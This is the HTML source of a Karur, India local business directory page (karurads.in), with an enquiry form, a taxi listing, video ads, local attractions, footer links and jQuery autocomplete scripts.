										<div class="input-field col s12">
											<input id="qEmail" type="email" name="qEmail" class="validate" autocomplete="off"  pattern="[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2,4}$" title="example@example.com" required>
											<label for="gfc_mail">Email</label>
										</div>
									</div>
								</li>
								<li>
									<div class="row">
										<div class="input-field col s12">
											<input type="text" name="qMessage" id="qMessage" class="validate" autocomplete="off" required>
											<label for="select-category1">Enter Your Service</label>
										</div>
									</div>									
								</li>
								<li>
									<div class="row">
										<div class="input-field col s12">
											<button name="submitEnquiry" value="Send Request" class="btn btn-primary col s12" onclick="indexGetEnquiry();">Send Request</button>
										</div>
									</div>
								</li>
								<!--<li><p> <a href="#">Privacy Policy</a></p></li>-->
							</ul>
						</form>
					</div>
				</div>
				<div class="quic-book-ser-right">
					<div class="hom-cre-acc-left">
						<h3>What service do you need? <span>Business Directory</span></h3>
						<p>Tell us more about your requirements so that we can connect you to the right service provider.</p>
						<ul>
							<li> <img class="lazyload" data-src="https://karurads.in/assets/images/icon/7.webp" alt="karur Ads">
								<div>
									<h5>Tell us more about your requirements</h5>
									<p>Imagine you have made your presence online through a local online directory, but your competitors have..</p>
								</div>
							</li>
							<li> <img class="lazyload" data-src="https://karurads.in/assets/images/icon/5.webp" alt="karur Ads">
								<div>
									<h5>We connect with right service provider</h5>
									<p>Advertising your business to area specific has many advantages. For local businessmen, it is an opportunity..</p>
								</div>
							</li>
							<li> <img class="lazyload" data-src="https://karurads.in/assets/images/icon/6.webp" alt="karur Ads">
								<div>
									<h5>Happy with our service</h5>
									<p>Your local business too needs brand management and image making. As you know the local market..</p>
								</div>
							</li>
						</ul>
					</div>
				</div>
				
			</div>
		</div>
	</section>
	
	
	
	
	
	<!--BEST THINGS-->
	
	<section class="com-padd com-padd-redu-bot trading_for">
		<div class="container dir-hom-pre-tit">
		    <div class="col-sm-12 indexSearchAd" style="padding:0 0 20px 0;">
						<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">
                         <span class="ad">Ad</span>							
						  <!-- Wrapper for slides -->
						  <div class="carousel-inner" role="listbox">
															<div class="item active">
									<a href="https://redbackstudios.in/" title="karur Ads" target="_blank">
										<img class="lazyload" data-src="https://karurads.in/assets/advertise/red3.png" class="img-responsive center" alt="karur Ads"/>
									</a>
								</div>
													  </div>
						</div>
					</div>
					<div class="clear"></div>
			<div class="row">
				<div class="com-title">
					<h2>Top Trendings for <span>your City</span></h2>
					<p>Explore some of the best tips from around the world from our partners and friends.</p>
					
				</div>
				<div class="col-md-12">

					<div>

										<!--POPULAR LISTINGS-->

						<div class="col-md-6 col-xs-6">	

							<div class="home-list-pop trading_city">

								<!--POPULAR LISTINGS IMAGE-->
																<div class="col-md-3 col-xs-12 image_wrap"> <img class="lazyload" data-src="https://karurads.in/assets/advertise/16478589572.jpg" alt="KARUR CALL TAXI in karur" title="KARUR CALL TAXI in karur" width="150" height="120" /> </div>

								<!--POPULAR LISTINGS: CONTENT-->
								
								<div class="col-md-9 col-xs-12 home-list-pop-desc"> <a href="https://karurads.in/karur/KARUR-CALL-TAXI/1916"><h3 title="KARUR CALL TAXI in karur">KARUR CALL TAXI</h3></a>

									<h4 title="Call Taxi in karur">Call Taxi</h4>
																		<p title="No. 55 , 3rd cross conner, sengunthapuram main road, Karur - 639002.">No. 55 , 3rd cross conner, sengunthapuram main...</p> <span class="home-list-pop-rat home_rating">5.0</span>
																			
									<div class="hom-list-share">
										<ul>
											<li><a href="#!"><i class="fa fa-comment" aria-hidden="true"></i> 2</a> </li>
											<li><a href="#!"><i class="fa fa-heart-o" aria-hidden="true"></i>0</a> </li>
											<li><a href="#!"><i class="fa fa-eye" aria-hidden="true"></i> 444</a> </li>
											<li><a href="#!" data-dismiss="modal" data-toggle="modal" data-target="#list-edit1916"><i class="fa fa-share-alt" aria-hidden="true"></i></a> </li>
										</ul>
									</div>

								</div>

							</div>
						
						</div>
                         	
	 <div class="modal fade dir-pop-com" id="list-edit1916" role="dialog">

		<div class="modal-dialog">

			<div class="modal-content">

				<div class="modal-header dir-pop-head">

					<button type="button" class="close" data-dismiss="modal">×</button>

				     	<h4 class="modal-title">Share now</h4>

					<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

				</div>

				<div class="modal-body dir-pop-body">

						<!--LISTING INFORMATION-->
						<p class="statusMsg"></p>
						<div class="form-group has-feedback ak-field">
                     	<div class="col-md-12">

								<input type="text" name="cNameF" class="form-control" id="myInput"  value="https://karurads.in/karur/KARUR-CALL-TAXI/1916" autocomplete="off" readonly >
								<span id="cNameErr"></span>
							</div>

						</div>

	
						<div class="form-group has-feedback ak-field">

							<div class="col-md-6 col-md-offset-4"> 
								
								<input type="button"  value="Copy text" class="pop-btn submitBtn" onclick="myFunction()"> 
								
							</div>

						</div>

					</form>


				</div>

			</div>

		</div>

	</div>
						
						<!--POPULAR LISTINGS-->
				
					</div>

				</div>
			</div>
		</div>
		</section>
		<!-- Add Section -->
<script>
function myFunction() {
  // Get the text field
  var copyText = document.getElementById("myInput");

  // Select the text field
  copyText.select();
  copyText.setSelectionRange(0, 99999); // For mobile devices

  // Copy the text inside the text field
  navigator.clipboard.writeText(copyText.value);
  
  // Alert the copied text
  alert("Copied the text: " + copyText.value);
}
</script>		
		<section class="com-padd com-padd-redu-bot1 add-vedio pad-bot-red-40 right_customers">
		<div class="container">
		    <div class="com-title">
			   <h2>Reach the Right Customers</h2>
			   <p>Make A Video Ad. Types: Bumper ads, Outstream Video ads.</p>
			</div>
			
			<!--<div class="row">
			  <div class="col-md-4 block">
			     <iframe class="lazyload" width="365" height="225" src=""  data-src="https://www.youtube.com/embed/JA3t27eBL3M" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
			  </div>
			   <div class="col-md-4 block">
			    <iframe class="lazyload" width="365" height="225" src=""  data-src="https://www.youtube.com/embed/bfoFahHMmEQ" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
			  </div>
			   <div class="col-md-4 block">
			    <iframe class="lazyload" width="365" height="225" src=""  data-src="https://www.youtube.com/embed/n2EsGuQYmoE" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
			  </div>
			</div>-->
			
				<div class="video_add">
		 <div id="owl-example" class="owl-theme owl-carousel">	
			 			  <div class=" block">
			     
			       <div class="youtube lazyload" data-embed="n2EsGuQYmoE">
                    <div class="play-button"></div>
                  </div>
			  </div>
			  			  <div class=" block">
			     
			       <div class="youtube lazyload" data-embed="K5LS5l1fMGY">
                    <div class="play-button"></div>
                  </div>
			  </div>
			  			  <div class=" block">
			     
			       <div class="youtube lazyload" data-embed="GDlkCkcIqTs">
                    <div class="play-button"></div>
                  </div>
			  </div>
			  			  
			
		  </div>
		<!--<div class="video_add">-->
		<!-- <div id="owl-example" class="owl-theme owl-carousel">	-->
			
		<!--	  <div class=" block">-->
		<!--	       <div class="youtube lazyload" data-embed="JA3t27eBL3M">-->
  <!--                   <div class="play-button"></div>-->
  <!--                  </div>-->
		<!--	  </div>-->
		<!--	  <div class=" block">-->
		<!--	       <div class="youtube lazyload" data-embed="Zf4iixPzffk">-->
  <!--                   <div class="play-button"></div>-->
  <!--                  </div>-->
		<!--	  </div>-->
		<!--	  <div class="block">-->
		<!--	       <div class="youtube lazyload" data-embed="n2EsGuQYmoE">-->
  <!--                   <div class="play-button"></div>-->
  <!--                  </div>-->
		<!--	  </div>-->
		<!--	  <div class=" block">-->
		<!--	       <div class="youtube lazyload" data-embed="JA3t27eBL3M">-->
  <!--                   <div class="play-button"></div>-->
  <!--                  </div>-->
		<!--	  </div>-->
		<!--	  <div class=" block">-->
		<!--	       <div class="youtube lazyload" data-embed="6QGwHTgS4Bw">-->
  <!--                   <div class="play-button"></div>-->
  <!--                  </div>-->
		<!--	  </div>-->
		<!--	  <div class="block">-->
		<!--	       <div class="youtube lazyload" data-embed="XKfgdkcIUxw">-->
  <!--                   <div class="play-button"></div>-->
  <!--                  </div>-->
		<!--	  </div>-->
			
		<!--  </div>-->
		<!-- </div>-->
		</div>	
		</section>	
		<!-- End Add Section --->
		 <!-- Imager Scrolling -->
		<section class="com-padd com-padd-redu-bot top_attraction">
	   
		<div class="location_scroll">
		    <div class="container">
			   <div class="com-title">
					<h2>Top Attractions in <span>karur</span></h2>
					<p>Explore some of the best tips from around the world from our partners and friends.</p>
				</div>
		       <div class="owl-carousel owl-theme">
		            			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Ponnaniar Dam" target="_blank" href="#">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://karurads.in/assets/images/services/17392660002018051989.jpg" alt="Ponnaniar Dam" /> 
						 </div>
						 <div class="location_text">
						    <p>Ponnaniar Dam</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Ayyermalai" target="_blank" href="#">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://karurads.in/assets/images/services/1739265963download.jpg" alt="Ayyermalai" /> 
						 </div>
						 <div class="location_text">
						    <p>Ayyermalai</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Arulmigu Thiru Pugazhi Malai Murugan Kovil" target="_blank" href="#">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://karurads.in/assets/images/services/17392658802024-02-07.jpg" alt="Arulmigu Thiru Pugazhi Malai Murugan Kovil" /> 
						 </div>
						 <div class="location_text">
						    <p>Arulmigu Thiru Pugazhi Malai Murugan Kovil</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Govt. Museum" target="_blank" href="#">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://karurads.in/assets/images/services/17392661372018-01-20.jpg" alt="Govt. Museum" /> 
						 </div>
						 <div class="location_text">
						    <p>Govt. Museum</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Arulmigu Kalyana Pasupatheswarar Temple" target="_blank" href="#">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://karurads.in/assets/images/services/17392635322023-01-30.jpg" alt="Arulmigu Kalyana Pasupatheswarar Temple" /> 
						 </div>
						 <div class="location_text">
						    <p>Arulmigu Kalyana Pasupatheswarar Temple</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Mayanur Barrage" target="_blank" href="#">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://karurads.in/assets/images/services/17392661742018051917.jpg" alt="Mayanur Barrage" /> 
						 </div>
						 <div class="location_text">
						    <p>Mayanur Barrage</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Thirukkampuliyur Amma Park" target="_blank" href="#">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://karurads.in/assets/images/services/17392660632018051867.jpg" alt="Thirukkampuliyur Amma Park" /> 
						 </div>
						 <div class="location_text">
						    <p>Thirukkampuliyur Amma Park</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  				    
		     
                </div>
		     </div>
		</div>
		
		</section>
		<!-- End  Imager Scrolling -->
		<!-- REQUIREMENT Popup END -->
				<!-- REQUIREMENT Popup END -->
	</section>

<style>
#cookies { 
  width: 100%;
  margin: 0;  
  background: rgba(36,59,85);
  border-bottom: solid 1px rgb(225,225,225);
  bottom: 0;
  position:fixed;
}

#cooki { 
  width: 100%;
  padding-right:15px;
  padding-left:15px;
}
 
#cookies p {
  font-family: sans-serif;
  font-size: 14px;
  font-weight: 700;
  letter-spacing: 1px;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.35);
  text-align: center; 
  color: rgb(255,255,250);
  margin: 4px;
  z-index: 999;
}
.notice {
	width:85%;
	display:block;
	float:left;
}
.cn-notice {
	right: 1px;
	float:left;
	display:block;
	width:15%;
	height:70px;
	padding:10px;
	background: rgba(36,59,85);
}

#cookies .cookie-accept {
    position: absolute;
	right: 1px;
	font-size: 20px;
	cursor: pointer;
	display: inline;
	color: rgb(255,255,250);
	text-shadow: 0 -1px 0 rgba(0,0,0,0.35);
	top:1px;
}

@media only screen and (max-width: 600px) {
 .cn-notice { width:45% !important; }
 .notice { width:55% !important; }
 .notice-img { width:60px; }
}

@media screen and (min-width: 600px) and (max-width: 1024px){
 .cn-notice { width:20% !important; }
 .notice { width:80% !important; }
}
</style>
 <!--<div id="cookies">
    <div class="" >
		<div class="notice">
			<img class="" src="https://karurads.in/assets/advertise/svptc.png" alt="SVPTC">
		</div>
	
		<div class="cn-notice">
			<audio style="width: 150px;" controls autoplay="true" preload="auto">
			  <source src="https://karurads.in/assets/images/SampleAudio_0.7mb.ogg" type="audio/ogg">
			  <source src="https://karurads.in/assets/advertise/svptc.mpeg" type="audio/mpeg">
			</audio>
			<span class="cookie-accept" title="Okay, close" onclick="getCooki();">
				<i class="fa fa-times"></i>
			</span>
		</div>
		
	</div>
  </div><script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>-->	
<!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>-->
<script src="https://karurads.in/assets/js/jquery-1.12.4.min.js"></script>
<script>
$(document).ready(function() {
        if (document.querySelector('.req-pop-clos') !== null) {
            	document.getElementById("req-pop-clos").onclick = function(e) {
        	  days = 1;
        	  myDate = new Date();
        	  myDate.setTime(myDate.getTime()+(days*24*60*60*1000));
        	  document.cookie = "comply_cookie = comply_yes; expires = " + myDate.toGMTString();
        	  document.getElementById("dialogBox").parentNode.removeChild(elem);
        	}
        }
}); 
</script>	
	<!--SCRIPT FILES-->
	<script type="text/javascript">/*Indexpage Search Title*/	   
	   function autoListingIndex() {
			var min_length = 0; // min caracters to display the autocomplete
			var keyword = $('#select-search').val();
			
			var action = "search";
			if (keyword.length >= min_length) {
				$.ajax({
					url: 'https://karurads.in/pages/searchIndexTitle',
					type: 'POST',
					data: {title:keyword, action:action},
					success:function(data){
					  
						console.log(data);
						$('#responseIndex').show();
						$('#responseIndex').html(data);
						$("#display_showIndex").css("display","block");
					}
				});
			} else {
				$('#responseIndex').hide();
			}
		}

		// set_item : this function will be executed when we select an item
		function setListing(item) {
			// change input value
			$('#select-search').val(item);
			$("#indexSearch").submit();
			// hide proposition list
			$('#responseIndex').hide();
		}
	</script>
	<script type="text/javascript">/*Indexpage Search City*/
	   function autoCityIndex() {		  
			var min_length = 0; // min caracters to display the autocomplete
			var keyword = $('#select-city').val();
			var action = "searchCity";
			if (keyword.length >= min_length) {
				$.ajax({
					url: 'https://karurads.in/pages/searchIndexArea',
					type: 'POST',
					data: {title:keyword, actionCity:action},
					success:function(data){
						$('#responseCityIndex').show();
						$('#responseCityIndex').html(data);
						$("#display_showCityIndex").css("display","block");
					}
				});
			} else {
				$('#responseCityIndex').hide();
			}
		}

		// set_item : this function will be executed when we select an item
		function setCity(item) {
			// change input value
			$('#select-city').val(item);
			// hide proposition list
			$('#responseCityIndex').hide();
		}
	</script>
	<script type="text/javascript">/*Indexpage Search Category*/
	   function autoCateIndex() {		   
			var min_length = 0; // min caracters to display the autocomplete
			var keyword = $('#select-category').val();
			var action = "searchCate";
			if (keyword.length >= min_length) {
				$.ajax({
					url: 'https://karurads.in/pages/searchIndexCategory',
					type: 'POST',
					data: {title:keyword, actionCate:action},
					success:function(data){
						$('#responseCateIndex').show();
						$('#responseCateIndex').html(data);
						$("#display_showCateIndex").css("display","block");
					}
				});
			} else {
				$('#responseCateIndex').hide();
			}
		}

		// set_item : this function will be executed when we select an item
		function setCate(item) {
			// change input value
			$('#select-category').val(item);
			//$("#indexSearch").submit();
			// hide proposition list
			$('#responseCateIndex').hide();
		}
	</script>
	<script type="application/ld+json">
	{
  "@context": "http://schema.org/",
  "@type": "WebSite",
  "name": "karurads",
  "alternateName": "karurads",
  "url": "https://karurads.in",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://karurads.in/karur/{categoryNm}",
    "query-input": "required name=categoryNm"
  }
}
</script>   	
<div class="add_to_home_screen">
	<div class="add-to">
	    <img class="addLogo" src="https://karurads.in/assets/images/add-to-home.webp" alt="icon">
		<button class="add-to-btn">Add karur ADS to Home Screen</button>
		<a href="javascript:void(0)" class="close_screen"><img class="lazyload" data-src="https://karurads.in/assets/images/close_sc.png" alt="icon"></a>
	</div>
</div>




	<section class="web-app com-padd">

		<div class="container">

			<div class="row">

				<div class="col-md-6 web-app-img"> <img class="lazyload" data-src="https://karurads.in/assets/images/mobile01.webp" alt="karur Ads" /> </div>

				<div class="col-md-6 web-app-con">

					<h2>Looking for the Best Service Provider? <span>Get the App!</span></h2>

					<ul>

						<li><i class="fa fa-check" aria-hidden="true"></i> Find nearby listings</li>

						<li><i class="fa fa-check" aria-hidden="true"></i> Easy service enquiry</li>

						<li><i class="fa fa-check" aria-hidden="true"></i> Listing reviews and ratings</li>

						<li><i class="fa fa-check" aria-hidden="true"></i> Manage your listing, enquiry and reviews</li>

					</ul> <span>We'll send you a link, open it on your phone to download the app</span>

					<form>

						<ul>

							<li>

								<input type="text" placeholder="+91" /> </li>

							<li>

								<input type="number" placeholder="Enter mobile number" /> </li>

							<li>

								<input type="submit" value="Get App Link" /> </li>

						</ul>

					</form>

					<a href="https://play.google.com/store/apps/details?id=in.redback.groups.apps.karurads" target="_blank"><img class="lazyload" data-src="https://karurads.in/assets/images/android.png" alt="" /> </a>

					<a href="#!"><img class="lazyload" data-src="https://karurads.in/assets/images/apple.png" alt="karur Ads" /> </a>

				</div>

			</div>

		</div>

	</section>



	<footer id="colophon" class="site-footer clearfix">

		<div id="quaternary" class="sidebar-container " role="complementary">

			<div class="sidebar-inner">

				<div class="widget-area clearfix">

					<div id="azh_widget-2" class="widget widget_azh_widget">

						<div data-section="section">

							<div class="container">

								<div class="row">

									<div class="col-sm-4 col-md-3 foot-logo"> <img class="lazyload" data-src="https://karurads.in/assets/images/services/1710322398logo-header.png" alt="karur Ads">

										<p class="hasimg">Worlds's No. 1 Local Business Directory Website.</p>

										<div class="row">
										<div id="fb-root"></div>
                                            <script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v7.0&appId=105000229681241&autoLogAppEvents=1" nonce="OuYJLpKH"></script>
                                            <div class="fb-page" data-href="https://www.facebook.com/karuradsclassifieds" data-tabs="" data-width="" data-height="" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" style="width:100%"><blockquote cite="https://www.facebook.com/karuradsclassifieds" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/karuradsclassifieds">karurads.in</a></blockquote></div>
										</div>

									</div>

									<div class="col-sm-4 col-md-4">

										<h4>Support & Help</h4>

										<ul class="two-columns">

											<li> <a href="https://karurads.in/about-us" title="About Us">About Us</a> </li>
                                            <li> <a href="https://karurads.in/services" title="Services">Services</a> </li>
											<li> <a href="https://karurads.in/contact-us" title="Contact us">Contact us</a> </li>
                                            <li> <a href="https://karurads.in/post-free-ads" title="Post Free Ads">Post Free Ads</a> </li>
																							<li> <a href="https://karurads.in/add-listing" title="Add Listing">Add Listing</a> </li>
																						
											<li> <a href="https://karurads.in/nearby-listings" title="Nearby Listings">Nearby Listings</a> </li>
											
											<li> <a href="https://karurads.in/trendings" title="Top Trendings">Top Trendings</a> </li>
											
											<li> <a href="https://karurads.in/customer-reviews" title="Customer Reviews">Customer Reviews</a> </li>
											
											<li> <a href="https://karurads.in/advertise" title="Advertise">Advertise </a> </li>

											<li> <a href="https://karurads.in/new-business" title="New Business">New Business</a> </li>
											
											<li> <a href="#" data-toggle="modal" data-target="#list-quo" title="Quick Enquiry">Quick Enquiry</a> </li>

										
											
											<li> <a href="https://karurads.in/sitemap" title="Sitemap">Sitemap</a> </li>
											
                                            <!--<li> <a href="https://karurads.in/countries" title="Countries">Countries</a> </li>-->
                                            <li> <a href="https://karurads.in/pricing" title="Pricing">Pricing</a> </li>
											<li> <a href="https://karurads.in/how-it-work" title="How it work">How it work</a> </li>
											<li> <a href="https://karurads.in/franchise-partner" title="Franchise">Franchise</a> </li>
											<li> <a href="https://karurads.in/events" title="Events">Events</a> </li>
                                            <li> <a href="https://karurads.in/news" title="News">News</a> </li>
                                            <li> <a href="https://karurads.in/blog" title="Blog">Blog</a> </li>
											
										</ul>

									</div>

									<div class="col-sm-6 col-md-5">

										<h4>Popular Services</h4>

										<ul class="two-columns">

											<li> <a href="https://karurads.in/karur/Hotel-Reservation" title="Hotels in karur">Hotel Reservation</a> </li>

											<li> <a href="https://karurads.in/karur/Education" title="Hospitals in karur">Education</a> </li>
											
											<li> <a href="https://karurads.in/karur/Food-Delivery" title="Food Delivery in karur">Food Delivery</a> </li>
											
											<li> <a href="https://karurads.in/karur/Matrimony" title="Matrimony in karur">Matrimony</a> </li>
											
											<li> <a href="https://karurads.in/karur/Tour-Travels-Booking" title="Tour & Travels Booking in karur">Tour & Travels Booking</a> </li>
											
											<li> <a href="https://karurads.in/job" title="Jobs Portal in karur">Jobs Portal</a> </li>
											
											<li> <a href="https://karurads.in/karur/Movie-Tickets-Booking" title="Movie Tickets Booking in karur">Movie Tickets Booking</a> </li>
											
											<li> <a href="https://karurads.in/karur/Handyman" title="Handyman in karur">Handyman</a> </li>
											
											<li> <a href="https://karurads.in/karur/Professional-Services" title="Professional Services in karur">Professional Services</a> </li>
											
											<li> <a href="https://karurads.in/karur/Events" title="Events in karur">Events</a> </li>
											
											<li> <a href="https://karurads.in/karur/News" title="News / Media in karur">News / Media</a> </li>
											
											<li> <a href="https://karurads.in/karur/Ecommerce" title="Ecommerce in karur">Ecommerce</a> </li>
											
										
											<li> <a href="https://karurads.in/karur/School" title="School in karur">School</a> </li>
										</ul>

									</div>


								</div>

							</div>

						</div>
						<div data-section="section">
                            <div class="container">
							  
                                <div class="row footer_services">
								  <h4>Some of our Services</h4>
								   <div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn sell_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Buy & Sell</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn book_store_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Book Store</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn cab_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Cab Booking</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn courier_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Courier Services</a>
										</div>
                                    </div>
									 <div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn doctor_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Doctor Appointment</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn event_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Event</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn franchise_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Franchise</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn fundraiser_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Fundraiser</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn health_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Health & Wellness</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn internships_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Internships</a>
										</div>
                                    </div>
										<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn job_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="https://karurads.in//job">Job</a>
										</div>
                                    </div>
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn matrimony_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="https://karurads.in/matrimony" target="_blank">Matrimony</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn news_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">News</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn cupon_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Online Coupon</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn online_food_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Online Food</a>
										</div>
                                    </div>
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn shopping_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Online Shopping</a>
										</div>
                                    </div>
									
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn partners_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Partners</a>
										</div>
                                    </div>
									
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn school_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">School List</a>
										</div>
                                    </div>
									
								
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn sell_car_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Sell Car & Bike</a>
										</div>
                                    </div>
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn spa_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Spa & Beauty </a>
										</div>
                                    </div>
									
								</div>
							</div>
						</div>
						
						
						
						<div data-section="section">

							<div class="container">

								<div class="row">
								    
						            <div class="col-sm-12 col-md-12 cities_districts">

										<h4>We Cover Major Cities in India</h4>
                                        <ul>
										  <li><a href="https://bengaluruads.com/" title="karur Ads in Bengaluru" target="_blank">Bengaluru</a></li>
										  <li><a href="https://chennaiads.net/" title="karur Ads in Chennai" target="_blank">Chennai</a></li>
										  <li><a  href="https://coimbatoreads.in/" title="karur Ads in Coimbatore" target="_blank">Coimbatore</a></li>
                                          <li><a  href="https://delhiads.in/" title="karur Ads in Delhi" target="_blank">Delhi</a></li>
										  <li><a  href="http://mumbaiads.in/" title="karur Ads in Mumbai" target="_blank">Mumbai</a></li>
										  <li><a  href="https://hyderabadads.net/" title="karur Ads in Hyderabad" target="_blank">Hyderabad</a></li>
										  <li><a  href="http://puneads.in/" title="karur Ads in Pune" target="_blank">Pune</a></li>
										  <li><a  href="http://kolkataads.in/" title="karur Ads in Kolkata" target="_blank">Kolkata</a></li>
										  <li><a  href="http://ahmedabadads.net/" title="karur Ads in Ahmedabad" target="_blank">Ahmedabad</a></li>
										  <li><a  href="http://karnatakaads.com/" title="karur Ads in karnataka" target="_blank">Karnataka</a></li>
										  <li><a  href="https://coorgads.com/" title="karur Ads in coorg" target="_blank">Coorg</a></li>
										  <li><a  href="https://goaads.in/" title="karur Ads in Goa" target="_blank">Goa</a></li>
										  <li><a  href="https://gujarat-ads.com/" title="karur Ads in Gujarat" target="_blank">Gujarat</a></li>
										  <li><a  href="https://hyderabadads.in/" title="karur Ads in Hyderabad" target="_blank">Hyderabad</a></li>
										  <li><a  href="http://jaipurads.com/" title="karur Ads in Jaipur" target="_blank">Jaipur</a></li>
									      <li><a  href="https://kanpurads.com/" title="karur Ads in Kanpur" target="_blank">Kanpur</a></li>
									      <li><a  href="http://keralaads.in/" title="karur Ads in Kerala" target="_blank">Kerala</a></li>
									      <li><a  href="https://kochiads.in/" title="karur Ads in Kochi" target="_blank">Kochi</a></li>
									      <li><a  href="http://korbaads.com/" title="karur Ads in Korba" target="_blank">Korba</a></li>
									       <li><a  href="https://lucknowads.com/" title="karur Ads in Lucknow" target="_blank">Lucknow</a></li>
									      <li><a  href="https://maharashtraads.in/" title="karur Ads in Maharashtra" target="_blank">Maharashtra</a></li>
